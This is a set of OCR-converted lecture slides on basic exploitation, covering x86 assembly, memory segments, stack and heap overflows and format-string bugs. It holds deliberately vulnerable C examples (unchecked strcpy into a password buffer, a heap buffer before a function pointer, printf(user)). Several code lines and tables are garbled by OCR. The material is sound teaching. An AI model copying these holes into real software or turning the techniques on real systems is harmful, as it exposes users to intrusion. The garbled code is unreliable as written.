# Basic exploitation techniques

20180118# **Outline**

[A primer on x86 assembly](#page-2-0)

[Memory segments](#page-30-0)

[Stack-based buffer overflows](#page-39-0)

[Heap-based overflow](#page-50-0)

[Format strings](#page-55-0)# <span id="page-2-0"></span>[A primer on x86 assembly](#page-2-0)Verily, when the developer herds understand the tools that drive them to their cubicled pastures every day, then shall the 0day be depleted — but not before. – Pastor Manul Laphroaig- $\bullet \approx 1000$  instructions ...
- No time to know them all :-)

This overview is meant as a first help

#### Multiple syntaxes

- AT&T
- Intel# **Basics**

#### In general

Mnemonics accept from 0 to 3 arguments.

2 arguments mnemonics are of the form (Intel syntax)

m dst. src

which roughly means

 $dst \leftarrow \text{dst} \odot \text{src}$ 

where  $\odot$  is the semantics of m## Endianness

#### $x = 0x$ deadbeef



BIG ENDIAN - The way people always broke their eggs in the Lilliput land



LITTLE ENDIAN - The way the king then ordered the people to break their eggs

#### Endianness

| byte address                                         |  | $0 \times 00$ $0 \times 01$ $0 \times 02$ $0 \times 03$ |  |
|------------------------------------------------------|--|---------------------------------------------------------|--|
| byte content (big-endian) $\int$ 0xde 0xad 0xbe 0xef |  |                                                         |  |
| byte content (litte-endian)   0xef 0xbe 0xad 0xde    |  |                                                         |  |

- Big endian (PowerPC, Sparc, 68000)
- Little endian (Intel, AMD, ARM (usually), RISC-V- [Cheat sheet](http://www.jegerlehner.ch/intel/)
- [Opcode and Instruction Reference](http://ref.x86asm.net/)
- [Intel full instruction set reference](https://software.intel.com/sites/default/files/managed/a4/60/325383-sdm-vol-2abcd.pdf)# Basic registers (16/32/64 bits)

|   | 32 | 16  | name (8080) / use   |
|---|----|-----|---------------------|
| r | e  | ax  | accumulator         |
| r | e  |     | bx base address     |
| r | e  | CX. | count               |
| r | e  | dx  | data                |
| r | e  |     | di source index     |
| r | e  | si  | destination index   |
| r | e  | bp  | base pointer        |
| r | e  | sp  | stack pointer       |
| r | e  | ip  | instruction pointer |

- esp ( $e =$  extended) is the 32 bits stack pointer
- $rsp(r = register)$  is the 64 bits oneAdd extended general purpose registers r8-15

- $r7^*d^*$  accesses the lower 32 bits of r7;
- $r7*w*$  the lower 16 bits:
- r7\*b\* its lower 8 bits.# The full story

| ZMM0             | <b>YMMO</b>        | <b>XMMO</b>      | ZMM1                    | YMM1  | XMM1               |           | ST(0) MMO          | $ST(1)$ MM1      |                     |                    |           | ALIMAXEAX RAX III REW RED              | <b>R8 PERMALEUM R12</b>                                         |                   | <b>CRO</b>      | CR4             |             |  |
|------------------|--------------------|------------------|-------------------------|-------|--------------------|-----------|--------------------|------------------|---------------------|--------------------|-----------|----------------------------------------|-----------------------------------------------------------------|-------------------|-----------------|-----------------|-------------|--|
| ZMM <sub>2</sub> | YMM <sub>2</sub>   | XMM <sub>2</sub> | ZMM3                    | YMM3  | XMM3               |           | <b>ST(2) MM2</b>   | $ST(3)$ MM3      |                     |                    |           |                                        | BLBHBXEBX RBX 133 R9W R9D R9 230 R33 R13                        |                   | CR1             | CR5             |             |  |
| ZMM4             | YMM4               | XMM4             | ZMM5                    | YMM5  | XMM <sub>5</sub>   |           | $ST(4)$ MM4        | $ST(5)$ MM5      |                     |                    |           |                                        | <b>CLOCXECX RCX CHALOMALOD R10</b> 20 AL4WR140 R14              |                   | CR <sub>2</sub> | CR <sub>6</sub> |             |  |
| ZMM6             | YMM6               | XMM6             | ZMM7                    | YMM7  | XMM7               |           | $ST(6)$ MM6        | <b>ST(7) MM7</b> |                     |                    |           |                                        | DIGHDXEDX RDX 33 33 3411 3421 3421 3421 35 36 37 38 39 30 31 32 |                   | CR3             | CR7             |             |  |
| ZMM8             | YMM8               | XMM8             | ZMM9                    | YMM9  | XMM9               |           |                    |                  |                     | <b>BPLBPEBPRBP</b> |           | <b>DIL DI EDI RDI</b>                  |                                                                 | <b>IP EIP RIP</b> | CR3             | CR <sub>8</sub> |             |  |
| ZMM10            | YMM10 XMM10        |                  | ZMM11                   |       | YMM11 XMM11        | <b>CW</b> |                    |                  | FP_IP  FP_DP  FP_CS |                    |           | <b>SIL SIL ESIL RSIL SPLSP ESP RSP</b> |                                                                 |                   | <b>MSW</b>      | CR9             |             |  |
| <b>ZMM12</b>     | <b>YMM12 XMM12</b> |                  | ZMM13                   |       | <b>YMM13 XMM13</b> | <b>SW</b> |                    |                  |                     |                    |           |                                        |                                                                 |                   |                 | <b>CR10</b>     |             |  |
| <b>ZMM14</b>     | YMM14 XMM14 ZMM15  |                  |                         |       | YMM15 XMM15        | <b>TW</b> |                    | 8-bit register   |                     | 32-bit register    |           |                                        | 80-bit register                                                 | 256-bit register  |                 | <b>CR11</b>     |             |  |
| ZMM16 ZMM17      |                    |                  | ZMM18 ZMM19 ZMM20 ZMM21 |       | ZMM22 ZMM23        | FP DS     |                    | 16-bit register  |                     | 64-bit register    |           |                                        | 128-bit register 512-bit register                               |                   |                 | <b>CR12</b>     |             |  |
| ZMM24 ZMM25      |                    | ZMM26 ZMM27      | <b>ZMM28</b>            | ZMM29 | ZMM30 ZMM31        |           | FP_OPC FP DP FP IP |                  | <b>CS</b>           | SS                 | <b>DS</b> | <b>GDTR</b>                            | <b>IDTR</b>                                                     | <b>DRO</b>        | DR6             | <b>CR13</b>     |             |  |
|                  |                    |                  |                         |       |                    |           |                    |                  | ES                  | <b>FS</b>          | <b>GS</b> | <b>TR</b>                              | <b>LDTR</b>                                                     | DR1               | DR7             | <b>CR14</b>     |             |  |
|                  |                    |                  |                         |       |                    |           |                    |                  |                     |                    |           |                                        | <b>RAGS EFLAGS RFLAGS</b>                                       | DR <sub>2</sub>   | DR8             |                 | CR15 MXCSR  |  |
|                  |                    |                  |                         |       |                    |           |                    |                  |                     |                    |           |                                        |                                                                 | DR <sub>3</sub>   | DR9             |                 |             |  |
|                  |                    |                  |                         |       |                    |           |                    |                  |                     |                    |           |                                        |                                                                 | DR4               | <b>DR10</b>     | <b>DR12</b>     | <b>DR14</b> |  |
|                  |                    |                  |                         |       |                    |           |                    |                  |                     |                    |           |                                        |                                                                 | DR <sub>5</sub>   | <b>DR11</b>     | <b>DR13</b>     | <b>DR15</b> |  || of | overflow flag  |
|----|----------------|
| сf | carry flag     |
| zf | zero flag      |
| sf | sign flag      |
| df | direction flag |
| pf | parity flag    |
| аf | adjust flag    |At machine-level, every value is a bitvector, which can be seen through different lenses:

- unsigned value
- signed value
- float (will not talk about it)#### Move

mov dst, src  $dst := src$ xchg o1, o2 tmp: =  $01$ ;  $01 := 02$ ;  $02 :=$  tmpAll 4 arithmetic operations are present

|              | add src, dst dst $\leftarrow$ dst + src |
|--------------|-----------------------------------------|
| sub src, dst | $dst \leftarrow \text{dst - src}$       |
| div src      | $t64 \leftarrow edx \& eax$             |
|              | eax $\leftarrow$ tmp / src              |
|              | $edx \leftarrow \text{tmp % src}$       |
| mul src      | t64 $\leftarrow$ eax $*$ src            |
|              | $edx \leftarrow \text{tmp}{32,63}$      |
|              | eax $\leftarrow$ tmp $\{0,31\}$         |### Arithmetic

 $\det$  dst  $\leftarrow$  dst + 1  $\det$  dec dst  $\leftarrow$  dst  $\leftarrow$  dst - 1 sal/sar dst, src arithmetic shift left / right

#### Sign preservation

```
1 \text{ mov ax}, \text{ 0xf100 } # unsigned: 65280, signed: -256
2 \mid \# ax=1111.1111.0000.0000
3 \text{ sal ax}, 2 # unsigned: 64512, signed : -1024
4 \mid \# ax=1111.1100.0000.00005 sar ax, 5 # unsigned: 65504, signed : -32
6 \# ax=1111.1111.1110.0000
```# Basic logical operators

| <b>Basic semantics</b> |
|------------------------|
|                        |
|                        |

|         | and dst, src | $dst \leftarrow \text{dst } \& \text{ src}$ |
|---------|--------------|---------------------------------------------|
|         | or dst, src  | $dst \leftarrow \text{dst} \mid src$        |
|         | xor dst, src | $dst \leftarrow \text{dst} \hat{ }$ src     |
| not dst |              | $dst \leftarrow$ ~dst                       |

| <b>Examples</b> |  |
|-----------------|--|
|-----------------|--|

| $1$ xor ax, ax |                             |  | # $ax = 0x0000$ |
|----------------|-----------------------------|--|-----------------|
| $2$ not ax     |                             |  | # $ax = 0xffff$ |
|                | $3 \text{ mov } bx, 0x5500$ |  | # $bx = 0x5500$ |
| $4$ xor ax, bx |                             |  | # $ax = 0xbbff$ |# Logical shifts

#### Shift

# shl dst, src shift left shr dst, src shift right

#### Example

```
1 \text{ mov ax}, \text{ Oxf100 } # unsigned: 65280, signed: -256
2 \# ax=1111.1111.0000.0000
3 \,|\text{shl ax}, 2 # unsigned: 64512, signed : -1024
4 \# ax=1111.1100.0000.00005 \text{ shr ax, } 5 # unsigned: 2016, signed : 2016
6 \# ax=0000.0111.1110.0000
```#### **Comparison**

cmp dst src : set condition according to  $dst - src$ 

#### **Test**

test dst src: set condition according to dst&src# Stack manipulation

# **Misc**

#### Nop

Does nothing

Lea (load effective address)

$$
\begin{array}{ll}\n\text{lea dst, [src]} & \text{dst} := \text{src} \\
\text{mov dst, [src]} & \text{dst} := \mathbb{Q}[\text{src}]\n\end{array}
$$

Int

#### int n runs interrupt number  $n$# Unconditional jump instructions

#### Leave

$$
\bullet \text{ esp} := \text{ebp}; \text{ ebp} := \text{pop();}
$$

#### Ret

esp := esp + 4; eip := @[esp - 4];# Unsigned jumps

| jump |       | n version | e version |
|------|-------|-----------|-----------|
| a    | above | Ø         | Ø         |
| jb   | below | ◙         | Ø         |
| IC   | carry | Ø         | Ω         |

#### Reading

ja has  $n$  and  $e$  versions, means that mnemonics

- jna (not above),
- jae (above or equal),
- jnae (not above or equal)

exist as well| jump type   |          | n version | e version            |
|-------------|----------|-----------|----------------------|
| Jg          | greater  | Ø         | $\blacktriangledown$ |
|             | lower    | Ø         | Ø                    |
| $ 0\rangle$ | overflow | ◙         | Ø                    |
| IS          | if sign  | Ø         | B.                   |The addressing mode determines, for an instruction that accesses a memory location, how the address for the memory location is specified.

| Mode                        | Intel                      |
|-----------------------------|----------------------------|
| Immediate                   | mov ax, 16h                |
| Direct                      | mov ax, [1000h]            |
| Register Direct             | mov bx, ax                 |
| Register Indirect (indexed) | mov $ax, [di]$             |
| Based Indexed Addressing    | mov ax, $[bx + di]$        |
| Based Indexex Disp.         | mov eax, $[ebx + edi + 2]$ |# The semantics of instructions is complex.```
1 // 04 16 / add al, 0x16
2 0: res8 := \text{(eax(32)\{0,7\}} + 22(8) )3 \mid 1: \text{ OF } := ((\text{eax}(32)\{0,7\}\{7\} = 22(8)\{7\}) \&4 (eax(32){0,7}{7} != res8(8){7}))
5 2: SF := (res8(8) <s 0(8))
6 \mid 3: ZF := (res8(8) = 0(8))
7 \mid 4: AF := ((extu eax(32){0,7}{0,7} 9) + 22(9)){8}
8 5: PF := !
9 (((((((((res8(8){0} ^ res8(8){1}) ^ res8(8){2}) ^
10 res8(8){3} res8(8){4}) res8(8){4} res8(8){5}11 res8(8){6}) res8(8)(16)12 6: CF := ((extu eax(32){0,7} 9) + 22(9)){8}
13 7: eax\{0, 7\} := res8(8)
```| Mnemonic | Flag                      | cmp x y     | sub x y     | test x y                                   |
|----------|---------------------------|-------------|-------------|--------------------------------------------|
| ja       | $\neg$ CF $\wedge\neg$ ZF | x > u y     | $x' \neq 0$ | $x \& y \neq 0$                            |
| jnae     | CF                        | $x \lt_u y$ | $x' \neq 0$ | 丄                                          |
| je       | ΖF                        | $x = y$     | $x'=0$      | $x \& y = 0$                               |
| jge      | $OF = SF$                 | x > y       | T           | $x > 0 \vee y > 0$                         |
| jle      | ZF $\vee$ OF $\neq$ SF    | x < y       | Τ           | $x \& y = 0 \vee$<br>$(x < 0 \land y < 0)$ |# Shift left

The OF flag is affected only on 1-bit shifts. For left shifts, the OF flag is set to 0 if the most-significant bit of the result is the same as the CF flag (that is, the top two bits of the original operand were the same); otherwise, it is set to 1. For the SAR instruction, the OF flag is cleared for all 1-bit shifts. For the SHR instruction, the OF flag is set to the most-significant bit of the original operand.

The OF flag is affected only for 1-bit shifts (see "Description" above); otherwise, it is undefined.<span id="page-30-0"></span>[Memory segments](#page-30-0)A compiled program has 5 segments:

- 1. code (text)
- 2. stack
- 3. data segments
	- 3.1 data
	- 3.2 bss
	- 3.3 heap- 1. Read instruction  $i \mathcal{Q}$  eip
- 2. Add byte length of  $i$  to eip
- 3. Execute i
- 4. Goto 1# Graphically speaking

#### Text segment



- The text segment (aka code segment) is where the code resides.
- It is not writable. Any attempt to to write to it will kill the program.
- As it is ro, it can be shared among processes.
- It has a fixed size# Data & bss segments



- The data segment is filled with initialized global and static variables.
- The bss segment contains the uninitialized ones. It is zeroed on program startup.
- The segments are (of course) writable.
- They have a fixed size#### Heap segment



- The heap segment is directly controlled by the programmer
- Blocks can be allocated or freed and used for anything.
- It is writable
- It can grow larger, towards higher memory addresses – or smaller, on need### Stack segment



- The stack segment is a temporary scratch pad for functions
- Since eip changes on function calls, the stack is used to remember the previous state (return address, calling function base, arguments, ...).
- It is writable
- It can grow larger, towards lower memory addresses – w.r.t to function calls.```
1 void test_function(int a, int b, int c, int d)
2 {
3 int flag;
4 char buffer[10];
5 flag = 31337;
6 buffer[0] = 'A';7 }
8
9 int main()
10 {
11 test_function(1, 2, 3, 4);
12}
```# <span id="page-39-0"></span>[Stack-based buffer overflows](#page-39-0)- In C, the programmer is responsible for data integrity.
- This means there are no guards to ensure data is freed, or that the contents of a variable fits into memory,
- This exposes memory leaks and buffer overflows#### Reminder : stack layout for x86

- When an array a is declared in C, space is reserved for it.
- a will be manipulated through offsets from its base pointer.
- At run-time, no information about the array size is present
- Thus, it is allowed to copy data beyond the end of a#### 1972 First document attack

- 1988 Morris worm
- 1995 NCSA http 1.3
- 1996 Smashing the STack# Basic exploitation



40### Frame pointer overwriting



41# Indirect pointer overwriting

# Example 1

```
1 \mid \#inculate \le stdio.h>2 \mid \#inculate \leq stdlib.h>3 \mid \#include \leq string.h4
5 int check_authentication(char *password) {
6 int auth_flag = 0;
7 char password_buffer[16];
|8| strcpy(password_buffer, password);
9 if (strcmp(password_buffer, "brillig") == 0)
10 auth_flag = 1;
11 if (strcmp(password_buffer, "outgrabe") == 0)
|12| auth_flag = 1;
13 return auth_flag;
14 }
15
16 int main(int argc, char *argv[]) {
17 if (argc < 2) { printf("Usage: %s <password>\n", argv[0]); exit(0); }
18 if (check_authention(argv[1])) print('\\nAccess Granted.\n^n);19 else printf("\nAccess Denied.\n");
20|}
```# Example 2

```
1 \mid \#inculate \le stdio.h>2 \mid \#inculate \leq stdlib.h>3 \mid \#inculate \leq string.h4
5 int check_authentication(char *password) {
6 char password_buffer[16];
7 int auth_flag = 0;
|8| strcpy(password_buffer, password);
9 if (strcmp(password_buffer, "brillig") == 0)
10 auth_flag = 1;
11 if (strcmp(password_buffer, "outgrabe") == 0)
|12| auth_flag = 1;
13 return auth_flag;
14 }
15
16 int main(int argc, char *argv[]) {
17 if (argc < 2) { printf("Usage: %s <password>\n", argv[0]); exit(0); }
18 if (check_authention(argv[1])) print('\\nAccess Granted.\n^n);19 else printf("\nAccess Denied.\n");
20|}
```## **Constraints**

#### **Needs**

- Hardware willing to execute data as code
- No null bytes

#### Variants

- Frame pointer corruption
- Causing an exception to execute a specific function pointer# <span id="page-50-0"></span>[Heap-based overflow](#page-50-0)Heap memory is dynamically allocated at runtime.

Arrays on the heap overflow just as well as those on the stack.

#### Warning

The heap grows towards higher addresses instead of lower addresses.

This is the opposite of the stack.Overwriting heap-based function pointers located after the buffer

Overwriting virtual function pointer

1998 IE4 Heap overflow 2002 Slapper worm  $CVE-2007-1365$  OpenBSD  $2<sup>nd</sup>$  remote exploits in 10 years CVE-2017-11779 Windows DNS client```
1 typedef struct _vulnerable_struct
2 \mid \{3 char buff [MAX_LEN];
4 int (*cmp)(char*,char*);
5
6 } vulnerable;
 7
8 \mid \text{int is file}\_\text{fook} using_heap(vulnerable* s, char* one, char* two)
9 \mid 510 strcpy(s->buff, one);
11 \vert strcat( s->buff, two);
12 return s->cmp(s->buff, "foobar");
13}
```- Ability to determine the address of heap
- If string-based, no null-bytes

#### Variants

- Corrupt pointers in other (adjacent) data structures
- Corrupt heap metadata# <span id="page-55-0"></span>[Format strings](#page-55-0)## About format strings vulnerabilities



They were the 'spork' of exploitation. ASLR? PIE? NX Stack/Heap? No problem, fmt had you covered.# Vulnerability

Format functions are variadic.

1 int printf(const char \*format, ...);

#### How it works

- The format string is copied to the output unless '%' is encountered.
- Then the format specifier will manipulate the output.
- When an argument is required, it is expected to be on the stack.### Caveat

#### And so ..

If an attacker is able to specify the format string, it is now able to control what the function pops from the stack and can make the program write to arbitrary memory locations.

| <b>CVEs</b>                               |            |
|-------------------------------------------|------------|
|                                           |            |
| Software                                  | <b>CVE</b> |
| Zend                                      | 2015-8617  |
| latex2rtf                                 | 2015-8106  |
| VmWare 8x                                 | 2012-3569  |
| WuFTPD (providing remote root since 1994) | 2000       |#### Good  $\bullet$

```
1 int f (char *user) {
2 printf("%s", user);
3}
```
#### Bad **O**

```
1 int f (char *user) {
2 printf(user);
```
 $3$ }Badly formatted format parameters can lead to :

- arbitrary memory read (data leak)
- arbitrary memory write
	- rewriting the .dtors section
	- overwriting the Global Offset Table (.got)# Example

```
1 \mid \#inculate \le stdio.h>2 \mid \#inculate \le stdlib.h>3 \mid \#inculate \leq stringa.h4
5 int main(int argc, char *argv[]) {
6 char text [1024]:
7 static int test_val = 65;
|8| if (argc < 2) {
